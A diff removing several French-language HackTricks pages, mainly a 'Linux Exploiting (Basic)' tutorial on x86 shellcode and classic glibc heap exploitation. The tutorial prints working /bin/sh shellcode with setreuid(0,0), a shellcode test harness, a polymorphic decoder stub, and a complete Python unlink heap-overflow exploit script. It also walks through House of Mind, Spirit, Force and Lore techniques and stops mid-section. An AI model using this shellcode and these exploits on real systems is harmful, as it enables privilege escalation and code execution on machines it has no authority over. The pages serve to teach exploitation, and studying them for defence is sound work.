|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,15 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
Si vous pouvez d'une manière ou d'une autre chiffrer un texte en clair en utilisant RC4, vous pouvez déchiffrer tout contenu chiffré par ce RC4 (en utilisant le même mot de passe) simplement en utilisant la fonction de chiffrement.
|
||||
|
||||
Si vous pouvez chiffrer un texte en clair connu, vous pouvez également extraire le mot de passe. Plus de références peuvent être trouvées dans la machine HTB Kryptos :
|
||||
|
||||
{{#ref}}
|
||||
https://0xrick.github.io/hack-the-box/kryptos/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://0xrick.github.io/hack-the-box/kryptos/
|
||||
{{#endref}}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,9 +0,0 @@
|
||||
# Vulnérabilités des Emails
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
##
|
||||
|
||||
##
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,542 +0,0 @@
|
||||
# Linux Exploiting (Basic) (SPA)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## **2.SHELLCODE**
|
||||
|
||||
Vérifiez les interruptions du noyau : cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep “\_\_NR\_”
|
||||
|
||||
setreuid(0,0); // \_\_NR_setreuid 70\
|
||||
execve(“/bin/sh”, args\[], NULL); // \_\_NR_execve 11\
|
||||
exit(0); // \_\_NR_exit 1
|
||||
|
||||
xor eax, eax ; nettoyons eax\
|
||||
xor ebx, ebx ; ebx = 0 car il n'y a pas d'argument à passer\
|
||||
mov al, 0x01 ; eax = 1 —> \_\_NR_exit 1\
|
||||
int 0x80 ; Exécuter syscall
|
||||
|
||||
**nasm -f elf assembly.asm** —> Nous renvoie un .o\
|
||||
**ld assembly.o -o shellcodeout** —> Nous donne un exécutable formé par le code assembleur et nous pouvons obtenir les opcodes avec **objdump**\
|
||||
**objdump -d -Mintel ./shellcodeout** —> Pour voir que c'est effectivement notre shellcode et obtenir les OpCodes
|
||||
|
||||
**Vérifier que la shellcode fonctionne**
|
||||
```
|
||||
char shellcode[] = “\x31\xc0\x31\xdb\xb0\x01\xcd\x80”
|
||||
|
||||
void main(){
|
||||
void (*fp) (void);
|
||||
fp = (void *)shellcode;
|
||||
fp();
|
||||
}<span id="mce_marker" data-mce-type="bookmark" data-mce-fragment="1"></span>
|
||||
```
|
||||
Pour voir que les appels système se réalisent correctement, il faut compiler le programme précédent et les appels système doivent apparaître dans **strace ./PROGRAMA_COMPILADO**.
|
||||
|
||||
Lors de la création de shellcodes, un truc peut être réalisé. La première instruction est un jump vers un call. Le call appelle le code original et met également l'EIP dans la pile. Après l'instruction call, nous avons mis la chaîne dont nous avions besoin, donc avec cet EIP, nous pouvons pointer vers la chaîne et continuer à exécuter le code.
|
||||
|
||||
EJ **TRUC (/bin/sh)** :
|
||||
```
|
||||
jmp 0x1f ; Salto al último call
|
||||
popl %esi ; Guardamos en ese la dirección al string
|
||||
movl %esi, 0x8(%esi) ; Concatenar dos veces el string (en este caso /bin/sh)
|
||||
xorl %eax, %eax ; eax = NULL
|
||||
movb %eax, 0x7(%esi) ; Ponemos un NULL al final del primer /bin/sh
|
||||
movl %eax, 0xc(%esi) ; Ponemos un NULL al final del segundo /bin/sh
|
||||
movl $0xb, %eax ; Syscall 11
|
||||
movl %esi, %ebx ; arg1=“/bin/sh”
|
||||
leal 0x8(%esi), %ecx ; arg[2] = {“/bin/sh”, “0”}
|
||||
leal 0xc(%esi), %edx ; arg3 = NULL
|
||||
int $0x80 ; excve(“/bin/sh”, [“/bin/sh”, NULL], NULL)
|
||||
xorl %ebx, %ebx ; ebx = NULL
|
||||
movl %ebx, %eax
|
||||
inc %eax ; Syscall 1
|
||||
int $0x80 ; exit(0)
|
||||
call -0x24 ; Salto a la primera instrución
|
||||
.string \”/bin/sh\” ; String a usar<span id="mce_marker" data-mce-type="bookmark" data-mce-fragment="1"></span>
|
||||
```
|
||||
**EJ utilisant le Stack(/bin/sh):**
|
||||
```
|
||||
section .text
|
||||
global _start
|
||||
_start:
|
||||
xor eax, eax ;Limpieza
|
||||
mov al, 0x46 ; Syscall 70
|
||||
xor ebx, ebx ; arg1 = 0
|
||||
xor ecx, ecx ; arg2 = 0
|
||||
int 0x80 ; setreuid(0,0)
|
||||
xor eax, eax ; eax = 0
|
||||
push eax ; “\0”
|
||||
push dword 0x68732f2f ; “//sh”
|
||||
push dword 0x6e69622f; “/bin”
|
||||
mov ebx, esp ; arg1 = “/bin//sh\0”
|
||||
push eax ; Null -> args[1]
|
||||
push ebx ; “/bin/sh\0” -> args[0]
|
||||
mov ecx, esp ; arg2 = args[]
|
||||
mov al, 0x0b ; Syscall 11
|
||||
int 0x80 ; excve(“/bin/sh”, args[“/bin/sh”, “NULL”], NULL)
|
||||
```
|
||||
**EJ FNSTENV :**
|
||||
```
|
||||
fabs
|
||||
fnstenv [esp-0x0c]
|
||||
pop eax ; Guarda el EIP en el que se ejecutó fabs
|
||||
…
|
||||
```
|
||||
**Egg Huter:**
|
||||
|
||||
Consiste en un petit code qui parcourt les pages de mémoire associées à un processus à la recherche de la shellcode y étant stockée (cherche une signature placée dans la shellcode). Utile dans les cas où il n'y a qu'un petit espace pour injecter du code.
|
||||
|
||||
**Shellcodes polimorphiques**
|
||||
|
||||
Consistent en des shells chiffrées qui ont un petit code qui les déchiffre et y saute, utilisant le truc de Call-Pop ce serait un **exemple chiffré césar** :
|
||||
```
|
||||
global _start
|
||||
_start:
|
||||
jmp short magic
|
||||
init:
|
||||
pop esi
|
||||
xor ecx, ecx
|
||||
mov cl,0 ; Hay que sustituir el 0 por la longitud del shellcode (es lo que recorrerá)
|
||||
desc:
|
||||
sub byte[esi + ecx -1], 0 ; Hay que sustituir el 0 por la cantidad de bytes a restar (cifrado cesar)
|
||||
sub cl, 1
|
||||
jnz desc
|
||||
jmp short sc
|
||||
magic:
|
||||
call init
|
||||
sc:
|
||||
;Aquí va el shellcode
|
||||
```
|
||||
## **5.Méthodes complémentaires**
|
||||
|
||||
**Technique de Murat**
|
||||
|
||||
En linux tous les programmes se mappent commençant à 0xbfffffff
|
||||
|
||||
En observant comment la pile d'un nouveau processus est construite sous linux, on peut développer un exploit de manière à ce que le programme soit lancé dans un environnement dont la seule variable est la shellcode. L'adresse de celle-ci peut alors être calculée comme suit : addr = 0xbfffffff - 4 - strlen(NOM_exécutable_complet) - strlen(shellcode)
|
||||
|
||||
De cette manière, on obtiendrait facilement l'adresse où se trouve la variable d'environnement avec la shellcode.
|
||||
|
||||
Cela est possible grâce à la fonction execle qui permet de créer un environnement ne contenant que les variables d'environnement souhaitées.
|
||||
|
||||
##
|
||||
|
||||
###
|
||||
|
||||
###
|
||||
|
||||
###
|
||||
|
||||
###
|
||||
|
||||
### **Format Strings to Buffer Overflows**
|
||||
|
||||
Le **sprintf moves** une chaîne formatée **à** une **variable.** Par conséquent, vous pourriez abuser du **formatage** d'une chaîne pour provoquer un **débordement de tampon dans la variable** où le contenu est copié.\
|
||||
Par exemple, le payload `%.44xAAAA` écrira **44B+"AAAA" dans la variable**, ce qui peut provoquer un débordement de tampon.
|
||||
|
||||
### **\_\_atexit Structures**
|
||||
|
||||
> [!CAUTION]
|
||||
> De nos jours, il est très **bizarre d'exploiter cela**.
|
||||
|
||||
**`atexit()`** est une fonction à laquelle **d'autres fonctions sont passées en paramètres.** Ces **fonctions** seront **exécutées** lors de l'exécution d'un **`exit()`** ou du **retour** de la **main**.\
|
||||
Si vous pouvez **modifier** l'**adresse** de l'une de ces **fonctions** pour pointer vers une shellcode par exemple, vous **prenez le contrôle** du **processus**, mais cela est actuellement plus compliqué.\
|
||||
Actuellement, les **adresses des fonctions** à exécuter sont **cachées** derrière plusieurs structures et finalement l'adresse à laquelle elles pointent n'est pas l'adresse des fonctions, mais est **chiffrée avec XOR** et des décalages avec une **clé aléatoire**. Donc, actuellement, ce vecteur d'attaque n'est **pas très utile, du moins sur x86** et **x64_86**.\
|
||||
La **fonction de chiffrement** est **`PTR_MANGLE`**. **D'autres architectures** telles que m68k, mips32, mips64, aarch64, arm, hppa... **n'implémentent pas la fonction de chiffrement** car elle **retourne la même** que celle qu'elle a reçue en entrée. Donc, ces architectures seraient attaquables par ce vecteur.
|
||||
|
||||
### **setjmp() & longjmp()**
|
||||
|
||||
> [!CAUTION]
|
||||
> De nos jours, il est très **bizarre d'exploiter cela**.
|
||||
|
||||
**`Setjmp()`** permet de **sauvegarder** le **contexte** (les registres)\
|
||||
**`longjmp()`** permet de **restaurer** le **contexte**.\
|
||||
Les **registres sauvegardés** sont : `EBX, ESI, EDI, ESP, EIP, EBP`\
|
||||
Ce qui se passe, c'est que EIP et ESP sont passés par la fonction **`PTR_MANGLE`**, donc l'**architecture vulnérable à cette attaque est la même que ci-dessus**.\
|
||||
Ils sont utiles pour la récupération d'erreurs ou les interruptions.\
|
||||
Cependant, d'après ce que j'ai lu, les autres registres ne sont pas protégés, **donc s'il y a un `call ebx`, `call esi` ou `call edi`** à l'intérieur de la fonction appelée, le contrôle peut être pris. Ou vous pourriez également modifier EBP pour modifier l'ESP.
|
||||
|
||||
**VTable et VPTR en C++**
|
||||
|
||||
Chaque classe a une **Vtable** qui est un tableau de **pointeurs vers des méthodes**.
|
||||
|
||||
Chaque objet d'une **classe** a un **VPtr** qui est un **pointeur** vers le tableau de sa classe. Le VPtr fait partie de l'en-tête de chaque objet, donc si un **écrasement** du **VPtr** est réalisé, il pourrait être **modifié** pour **pointer** vers une méthode fictive afin qu'exécuter une fonction aille vers la shellcode.
|
||||
|
||||
## **Mesures préventives et évasions**
|
||||
|
||||
###
|
||||
|
||||
**Remplacement de Libsafe**
|
||||
|
||||
Se déclenche avec : LD_PRELOAD=/lib/libsafe.so.2\
|
||||
ou\
|
||||
“/lib/libsave.so.2” > /etc/ld.so.preload
|
||||
|
||||
Il intercepte les appels à certaines fonctions non sécurisées par d'autres sécurisées. Ce n'est pas standardisé. (uniquement pour x86, pas pour les compilations avec -fomit-frame-pointer, pas de compilations statiques, pas toutes les fonctions vulnérables ne deviennent sécurisées et LD_PRELOAD ne fonctionne pas sur des binaires avec suid).
|
||||
|
||||
**ASCII Armored Address Space**
|
||||
|
||||
Consiste à charger les bibliothèques partagées de 0x00000000 à 0x00ffffff pour qu'il y ait toujours un octet 0x00. Cependant, cela ne stoppe presque aucun attaque, et encore moins en little endian.
|
||||
|
||||
**ret2plt**
|
||||
|
||||
Consiste à réaliser un ROP de manière à appeler la fonction strcpy@plt (de la plt) et à pointer vers l'entrée de la GOT et à copier le premier octet de la fonction que l'on souhaite appeler (system()). Ensuite, on fait la même chose en pointant vers GOT+1 et on copie le 2ème octet de system()… À la fin, on appelle l'adresse sauvegardée dans la GOT qui sera system()
|
||||
|
||||
**Cages avec chroot()**
|
||||
|
||||
debootstrap -arch=i386 hardy /home/user —> Installe un système de base sous un sous-répertoire spécifique
|
||||
|
||||
Un admin peut sortir de l'une de ces cages en faisant : mkdir foo; chroot foo; cd ..
|
||||
|
||||
**Instrumentation de code**
|
||||
|
||||
Valgrind —> Cherche des erreurs\
|
||||
Memcheck\
|
||||
RAD (Return Address Defender)\
|
||||
Insure++
|
||||
|
||||
## **8 Débordements de tas : Exploits de base**
|
||||
|
||||
**Bloc alloué**
|
||||
|
||||
prev_size |\
|
||||
size | —En-tête\
|
||||
\*mem | Données
|
||||
|
||||
**Bloc libre**
|
||||
|
||||
prev_size |\
|
||||
size |\
|
||||
\*fd | Ptr bloc suivant\
|
||||
\*bk | Ptr bloc précédent —En-tête\
|
||||
\*mem | Données
|
||||
|
||||
Les blocs libres sont dans une liste doublement chaînée (bin) et il ne peut jamais y avoir deux blocs libres ensemble (ils se fusionnent)
|
||||
|
||||
Dans “size”, il y a des bits pour indiquer : Si le bloc précédent est en usage, si le bloc a été alloué via mmap() et si le bloc appartient à l'arène primaire.
|
||||
|
||||
Si en libérant un bloc, l'un des contigus est libre, ceux-ci se fusionnent via la macro unlink() et le nouveau bloc plus grand est passé à frontlink() pour qu'il insère le bin approprié.
|
||||
|
||||
unlink(){\
|
||||
BK = P->bk; —> Le BK du nouveau chunk est celui que possédait celui qui était déjà libre avant\
|
||||
FD = P->fd; —> Le FD du nouveau chunk est celui que possédait celui qui était déjà libre avant\
|
||||
FD->bk = BK; —> Le BK du chunk suivant pointe vers le nouveau chunk\
|
||||
BK->fd = FD; —> Le FD du chunk précédent pointe vers le nouveau chunk\
|
||||
}
|
||||
|
||||
Par conséquent, si nous parvenons à modifier le P->bk avec l'adresse d'une shellcode et le P->fd avec l'adresse d'une entrée dans la GOT ou DTORS moins 12, on réussit :
|
||||
|
||||
BK = P->bk = \&shellcode\
|
||||
FD = P->fd = &\_\_dtor_end\_\_ - 12\
|
||||
FD->bk = BK -> \*((&\_\_dtor_end\_\_ - 12) + 12) = \&shellcode
|
||||
|
||||
Et ainsi, la shellcode s'exécute à la sortie du programme.
|
||||
|
||||
De plus, la 4ème instruction de unlink() écrit quelque chose et la shellcode doit être réparée pour cela :
|
||||
|
||||
BK->fd = FD -> \*(\&shellcode + 8) = (&\_\_dtor_end\_\_ - 12) —> Cela provoque l'écriture de 4 octets à partir du 8ème octet de la shellcode, donc la première instruction de la shellcode doit être un jmp pour sauter cela et tomber sur des nops qui mènent au reste de la shellcode.
|
||||
|
||||
Par conséquent, l'exploit se crée :
|
||||
|
||||
Dans le buffer1, nous mettons la shellcode en commençant par un jmp pour qu'elle tombe sur les nops ou sur le reste de la shellcode.
|
||||
|
||||
Après la shellcode, nous mettons du remplissage jusqu'à atteindre le champ prev_size et size du bloc suivant. À ces endroits, nous mettons 0xfffffff0 (de manière à ce que le prev_size soit écrasé pour qu'il ait le bit indiquant qu'il est libre) et “-4“(0xfffffffc) dans le size (pour que lorsqu'il vérifie dans le 3ème bloc si le 2ème était libre, il aille au prev_size modifié qui lui dira qu'il est libre) -> Ainsi, lorsque free() enquêtera, il ira au size du 3ème mais en réalité ira au 2ème - 4 et pensera que le 2ème bloc est libre. Et alors il appellera **unlink()**.
|
||||
|
||||
En appelant unlink(), il utilisera comme P->fd les premières données du 2ème bloc, donc là se mettra l'adresse que l'on veut écraser - 12 (car dans FD->bk, il ajoutera 12 à l'adresse sauvegardée dans FD). Et à cette adresse, il introduira la deuxième adresse qu'il trouvera dans le 2ème bloc, que nous voulons qu'elle soit l'adresse de la shellcode (P->bk faux).
|
||||
|
||||
**from struct import \***
|
||||
|
||||
**import os**
|
||||
|
||||
**shellcode = "\xeb\x0caaaabbbbcccc" #jm 12 + 12bytes de remplissage**
|
||||
|
||||
**shellcode += "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" \\**
|
||||
|
||||
**"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" \\**
|
||||
|
||||
**"\x80\xe8\xdc\xff\xff\xff/bin/sh";**
|
||||
|
||||
**prev_size = pack("\<I”, 0xfffffff0) #Il est important que le bit indiquant que le bloc précédent est libre soit à 1**
|
||||
|
||||
**fake_size = pack("\<I”, 0xfffffffc) #-4, pour qu'il pense que le “size” du 3ème bloc est 4bytes derrière (pointe vers prev_size) car c'est là qu'il regarde si le 2ème bloc est libre**
|
||||
|
||||
**addr_sc = pack("\<I", 0x0804a008 + 8) #Dans le payload, au début, nous allons mettre 8bytes de remplissage**
|
||||
|
||||
**got_free = pack("\<I", 0x08048300 - 12) #Adresse de free() dans la plt-12 (ce sera l'adresse qui sera écrasée pour que la shellcode soit lancée la 2ème fois que free est appelé)**
|
||||
|
||||
**payload = "aaaabbbb" + shellcode + "b"\*(512-len(shellcode)-8) # Comme dit, le payload commence par 8 bytes de remplissage parce que oui**
|
||||
|
||||
**payload += prev_size + fake_size + got_free + addr_sc #On modifie le 2ème bloc, le got_free pointe vers où nous allons sauvegarder l'adresse addr_sc + 12**
|
||||
|
||||
**os.system("./8.3.o " + payload)**
|
||||
|
||||
**unset() libérant dans l'ordre inverse (wargame)**
|
||||
|
||||
Nous contrôlons 3 chunks consécutifs et ils sont libérés dans l'ordre inverse de leur réservation.
|
||||
|
||||
Dans ce cas :
|
||||
|
||||
Dans le chunk c, on met la shellcode
|
||||
|
||||
Le chunk a est utilisé pour écraser le b de manière à ce que le size ait le bit PREV_INUSE désactivé, de sorte que l'on pense que le chunk a est libre.
|
||||
|
||||
De plus, on écrase dans l'en-tête b le size pour qu'il vaille -4.
|
||||
|
||||
Ainsi, le programme pensera que “a” est libre et dans un bin, donc il appellera unlink() pour le désenlacer. Cependant, comme l'en-tête PREV_SIZE vaut -4, il pensera que le bloc de “a” commence réellement à b+4. C'est-à-dire qu'il fera un unlink() à un bloc qui commence à b+4, donc à b+12 se trouvera le pointeur “fd” et à b+16 se trouvera le pointeur “bk”.
|
||||
|
||||
De cette manière, si dans bk nous mettons l'adresse de la shellcode et dans fd nous mettons l'adresse de la fonction “puts()”-12, nous avons notre payload.
|
||||
|
||||
**Technique de Frontlink**
|
||||
|
||||
On appelle frontlink lorsque quelque chose est libéré et qu'aucun de ses blocs contigus n'est libre, on n'appelle pas unlink() mais on appelle directement frontlink().
|
||||
|
||||
Vulnérabilité utile lorsque le malloc attaqué n'est jamais libéré (free()).
|
||||
|
||||
Nécessite :
|
||||
|
||||
Un buffer qui peut déborder avec la fonction d'entrée de données
|
||||
|
||||
Un buffer contigu à celui-ci qui doit être libéré et dont le champ fd de son en-tête sera modifié grâce au débordement du buffer précédent
|
||||
|
||||
Un buffer à libérer avec une taille supérieure à 512 mais inférieure à celle du buffer précédent
|
||||
|
||||
Un buffer déclaré avant l'étape 3 qui permet d'écraser le prev_size de celui-ci
|
||||
|
||||
De cette manière, en réussissant à écraser dans deux mallocs de manière incontrôlée et dans un de manière contrôlée mais qui ne sera libéré que celui-ci, nous pouvons réaliser un exploit.
|
||||
|
||||
**Vulnérabilité double free()**
|
||||
|
||||
Si free() est appelé deux fois avec le même pointeur, deux bins pointent vers la même adresse.
|
||||
|
||||
Dans le cas où l'on souhaite réutiliser l'un, il serait attribué sans problème. Dans le cas où l'on souhaite utiliser l'autre, il se verrait attribuer le même espace, ce qui entraînerait des pointeurs “fd” et “bk” faussés avec les données que la réservation précédente écrira.
|
||||
|
||||
**After free()**
|
||||
|
||||
Un pointeur précédemment libéré est utilisé à nouveau sans contrôle.
|
||||
|
||||
## **8 Débordements de tas : Exploits avancés**
|
||||
|
||||
Les techniques de Unlink() et FrontLink() ont été supprimées en modifiant la fonction unlink().
|
||||
|
||||
**The house of mind**
|
||||
|
||||
Une seule appel à free() est nécessaire pour provoquer l'exécution de code arbitraire. Il est intéressant de rechercher un deuxième bloc qui peut être débordé par un précédent et libéré.
|
||||
|
||||
Un appel à free() provoque l'appel à public_fREe(mem), ce qui fait :
|
||||
|
||||
mstate ar_ptr;
|
||||
|
||||
mchunkptr p;
|
||||
|
||||
…
|
||||
|
||||
p = mem2chunk(mes); —> Retourne un pointeur vers l'adresse où commence le bloc (mem-8)
|
||||
|
||||
…
|
||||
|
||||
ar_ptr = arena_for_chunk(p); —> chunk_non_main_arena(ptr)?heap_for_ptr(ptr)->ar_ptr:\&main_arena \[1]
|
||||
|
||||
…
|
||||
|
||||
\_int_free(ar_ptr, mem);
|
||||
|
||||
}
|
||||
|
||||
Dans \[1], il vérifie le champ size le bit NON_MAIN_ARENA, qui peut être altéré pour que la vérification retourne true et exécute heap_for_ptr() qui fait un and à “mem” laissant à 0 les 2.5 bytes les moins significatifs (dans notre cas de 0x0804a000 laisse 0x08000000) et accède à 0x08000000->ar_ptr (comme s'il s'agissait d'une structure heap_info)
|
||||
|
||||
De cette manière, si nous pouvons contrôler un bloc par exemple à 0x0804a000 et qu'un bloc doit être libéré à **0x081002a0**, nous pouvons atteindre l'adresse 0x08100000 et écrire ce que nous voulons, par exemple **0x0804a000**. Lorsque ce deuxième bloc sera libéré, il constatera que heap_for_ptr(ptr)->ar_ptr retourne ce que nous avons écrit à 0x08100000 (puis le and est appliqué à 0x081002a0 et de là on obtient la valeur des 4 premiers octets, l'ar_ptr)
|
||||
|
||||
De cette manière, on appelle \_int_free(ar_ptr, mem), c'est-à-dire, **\_int_free(0x0804a000, 0x081002a0)**\
|
||||
**\_int_free(mstate av, Void_t\* mem){**\
|
||||
…\
|
||||
bck = unsorted_chunks(av);\
|
||||
fwd = bck->fd;\
|
||||
p->bk = bck;\
|
||||
p->fd = fwd;\
|
||||
bck->fd = p;\
|
||||
fwd->bk = p;
|
||||
|
||||
..}
|
||||
|
||||
Comme nous l'avons vu précédemment, nous pouvons contrôler la valeur de av, car c'est ce que nous écrivons dans le bloc qui va être libéré.
|
||||
|
||||
Tel que défini unsorted_chunks, nous savons que :\
|
||||
bck = \&av->bins\[2]-8;\
|
||||
fwd = bck->fd = \*(av->bins\[2]);\
|
||||
fwd->bk = \*(av->bins\[2] + 12) = p;
|
||||
|
||||
Par conséquent, si dans av->bins\[2] nous écrivons la valeur de \_\_DTOR_END\_\_-12, dans la dernière instruction, l'adresse du deuxième bloc sera écrite dans \_\_DTOR_END\_\_.
|
||||
|
||||
C'est-à-dire, dans le premier bloc, nous devons mettre au début plusieurs fois l'adresse de \_\_DTOR_END\_\_-12 car c'est de là qu'il obtiendra av->bins\[2]
|
||||
|
||||
À l'adresse où tombera l'adresse du deuxième bloc avec les derniers 5 zéros, nous devons écrire l'adresse de ce premier bloc pour que heap_for_ptr() pense que l'ar_ptr est au début du premier bloc et en tire av->bins\[2]
|
||||
|
||||
Dans le deuxième bloc et grâce au premier, nous écrasons le prev_size avec un jump 0x0c et le size avec quelque chose pour activer -> NON_MAIN_ARENA
|
||||
|
||||
Ensuite, dans le bloc 2, nous mettons un tas de nops et enfin la shellcode
|
||||
|
||||
De cette manière, on appellera \_int_free(TROZO1, TROZO2) et suivra les instructions pour écrire dans \_\_DTOR_END\_\_ l'adresse du prev_size du TROZO2 qui sautera à la shellcode.
|
||||
|
||||
Pour appliquer cette technique, il faut que certains autres critères soient remplis, ce qui complique un peu plus le payload.
|
||||
|
||||
Cette technique n'est plus applicable car un patch similaire à celui de unlink a été appliqué. On compare si le nouveau site vers lequel on pointe lui pointe également.
|
||||
|
||||
**Fastbin**
|
||||
|
||||
C'est une variante de The house of mind
|
||||
|
||||
Nous voulons exécuter le code suivant auquel on accède après la première vérification de la fonction \_int_free()
|
||||
|
||||
fb = &(av->fastbins\[fastbin_index(size)] —> fastbin_index(sz) —> (sz >> 3) - 2
|
||||
|
||||
…
|
||||
|
||||
p->fd = \*fb
|
||||
|
||||
\*fb = p
|
||||
|
||||
De cette manière, si l'on met dans “fb” l'adresse d'une fonction dans la GOT, à cette adresse sera mise l'adresse du bloc écrasé. Pour cela, il sera nécessaire que l'arène soit proche des adresses de dtors. Plus précisément, que av->max_fast soit à l'adresse que nous allons écraser.
|
||||
|
||||
Étant donné qu'avec The House of Mind, nous avons vu que nous contrôlions la position de av.
|
||||
|
||||
Alors, si dans le champ size nous mettons une taille de 8 + NON_MAIN_ARENA + PREV_INUSE —> fastbin_index() nous renverra fastbins\[-1], qui pointera vers av->max_fast
|
||||
|
||||
Dans ce cas, av->max_fast sera l'adresse qui sera écrasée (non pas celle à laquelle elle pointe, mais cette position sera celle qui sera écrasée).
|
||||
|
||||
De plus, il faut que le bloc contigu à celui libéré soit supérieur à 8 -> Étant donné que nous avons dit que la taille du bloc libéré est 8, dans ce bloc faux, nous devons simplement mettre une taille supérieure à 8 (comme de plus la shellcode ira dans le bloc libéré, il faudra mettre au début un jmp qui tombe sur des nops).
|
||||
|
||||
De plus, ce même bloc faux doit être inférieur à av->system_mem. av->system_mem se trouve 1848 octets plus loin.
|
||||
|
||||
À cause des nuls de \_DTOR_END\_ et des rares adresses dans la GOT, aucune adresse de ces sections ne peut être écrasée, voyons donc comment appliquer fastbin pour attaquer la pile.
|
||||
|
||||
Une autre forme d'attaque consiste à rediriger le **av** vers la pile.
|
||||
|
||||
Si nous modifions la taille pour qu'elle soit de 16 au lieu de 8, alors : fastbin_index() nous renverra fastbins\[0] et nous pouvons en profiter pour écraser la pile.
|
||||
|
||||
Pour cela, il ne doit y avoir aucun canary ni valeurs étranges dans la pile, en fait, nous devons nous trouver dans celle-ci : 4bytes nuls + EBP + RET
|
||||
|
||||
Les 4 octets nuls sont nécessaires pour que le **av** soit à cette adresse et le premier élément d'un **av** est le mutex qui doit valoir 0.
|
||||
|
||||
Le **av->max_fast** sera l'EBP et sera une valeur qui nous servira à contourner les restrictions.
|
||||
|
||||
Dans le **av->fastbins\[0]**, nous écraserons avec l'adresse de **p** et ce sera le RET, ainsi nous sauterons à la shellcode.
|
||||
|
||||
De plus, dans **av->system_mem** (1484bytes au-dessus de la position dans la pile) il y aura beaucoup de déchets qui nous permettront de contourner la vérification qui est effectuée.
|
||||
|
||||
De plus, il faut que le bloc contigu au libéré soit supérieur à 8 -> Étant donné que nous avons dit que la taille du bloc libéré est 16, dans ce bloc faux, nous devons simplement mettre une taille supérieure à 8 (comme de plus la shellcode ira dans le bloc libéré, il faudra mettre au début un jmp qui tombe sur des nops qui viennent après le champ size du nouveau bloc faux).
|
||||
|
||||
**The House of Spirit**
|
||||
|
||||
Dans ce cas, nous cherchons à avoir un pointeur vers un malloc qui peut être altérable par l'attaquant (par exemple, que le pointeur soit dans la pile sous un possible débordement d'une variable).
|
||||
|
||||
Ainsi, nous pourrions faire en sorte que ce pointeur pointe où bon nous semble. Cependant, n'importe quel endroit n'est pas valide, la taille du bloc faussé doit être inférieure à av->max_fast et plus spécifiquement égale à la taille demandée dans un futur appel à malloc()+8. Par conséquent, si nous savons qu'après ce pointeur vulnérable, malloc(40) est appelé, la taille du bloc faux doit être égale à 48.
|
||||
|
||||
Si par exemple le programme demandait à l'utilisateur un nombre, nous pourrions entrer 48 et pointer le pointeur de malloc modifiable vers les 4bytes suivants (qui pourraient appartenir à l'EBP avec chance, ainsi le 48 reste derrière, comme s'il s'agissait de l'en-tête size). De plus, l'adresse ptr-4+48 doit remplir plusieurs conditions (étant dans ce cas ptr=EBP), c'est-à-dire, 8 < ptr-4+48 < av->system_mem.
|
||||
|
||||
Si cela est rempli, lorsque le prochain malloc que nous avons dit qui était malloc(40) sera appelé, il se verra attribuer comme adresse l'adresse de l'EBP. Si l'attaquant peut également contrôler ce qui est écrit dans ce malloc, il peut écraser à la fois l'EBP et l'EIP avec l'adresse qu'il souhaite.
|
||||
|
||||
Je pense que c'est parce qu'ainsi, lorsque free() le libérera, il gardera à l'esprit qu'à l'adresse pointée par l'EBP de la pile, il y a un bloc de taille parfaite pour le nouveau malloc() que l'on souhaite réserver, donc il lui attribue cette adresse.
|
||||
|
||||
**The House of Force**
|
||||
|
||||
Il est nécessaire :
|
||||
|
||||
- Un débordement à un bloc qui permet d'écraser le wilderness
|
||||
- Un appel à malloc() avec la taille définie par l'utilisateur
|
||||
- Un appel à malloc() dont les données peuvent être définies par l'utilisateur
|
||||
|
||||
La première chose à faire est d'écraser la taille du bloc wilderness avec une valeur très grande (0xffffffff), ainsi toute demande de mémoire suffisamment grande sera traitée dans \_int_malloc() sans avoir besoin d'étendre le tas.
|
||||
|
||||
La seconde est d'altérer av->top pour qu'il pointe vers une zone de mémoire sous le contrôle de l'attaquant, comme la pile. Dans av->top, on mettra \&EIP - 8.
|
||||
|
||||
Nous devons écraser av->top pour qu'il pointe vers la zone de mémoire sous le contrôle de l'attaquant :
|
||||
|
||||
victim = av->top;
|
||||
|
||||
remainder = chunck_at_offset(victim, nb);
|
||||
|
||||
av->top = remainder;
|
||||
|
||||
Victim récupère la valeur de l'adresse du bloc wilderness actuel (l'actuel av->top) et remainder est exactement la somme de cette adresse plus la quantité de bytes demandés par malloc(). Donc si \&EIP-8 est à 0xbffff224 et av->top contient 0x080c2788, alors la quantité que nous devons réserver dans le malloc contrôlé pour que av->top pointe vers $EIP-8 pour le prochain malloc() sera :
|
||||
|
||||
0xbffff224 - 0x080c2788 = 3086207644.
|
||||
|
||||
Ainsi, la valeur altérée sera sauvegardée dans av->top et le prochain malloc pointera vers l'EIP et pourra l'écraser.
|
||||
|
||||
Il est important de savoir que la taille du nouveau bloc wilderness soit plus grande que la demande faite par le dernier malloc(). C'est-à-dire, si le wilderness pointe vers \&EIP-8, la taille se retrouvera juste dans le champ EBP de la pile.
|
||||
|
||||
**The House of Lore**
|
||||
|
||||
**Corruption SmallBin**
|
||||
|
||||
Les blocs libérés sont introduits dans le bin en fonction de leur taille. Mais avant de les introduire, ils sont conservés dans des bins non triés. Un bloc est libéré, il n'est pas immédiatement mis dans son bin mais reste dans des bins non triés. Ensuite, si un nouveau bloc est réservé et que l'ancien libéré peut lui servir, il le renvoie, mais si un plus grand est réservé, le bloc libéré dans les bins non triés est mis dans son bin approprié.
|
||||
|
||||
Pour atteindre le code vulnérable, la demande de mémoire devra être supérieure à av->max_fast (72 normalement) et inférieure à MIN_LARGE_SIZE (512).
|
||||
|
||||
Si dans les bins il y a un bloc de la taille adéquate à ce qui est demandé, celui-ci est renvoyé après avoir été désenlacé :
|
||||
|
||||
bck = victim->bk; Pointe vers le bloc précédent, c'est la seule info que nous pouvons altérer.
|
||||
|
||||
bin->bk = bck; L'avant-dernier bloc devient le dernier, si bck pointe vers la pile, le prochain bloc réservé se verra attribuer cette adresse
|
||||
|
||||
bck->fd = bin; On ferme la liste en faisant pointer ce dernier vers bin
|
||||
|
||||
Il est nécessaire :
|
||||
|
||||
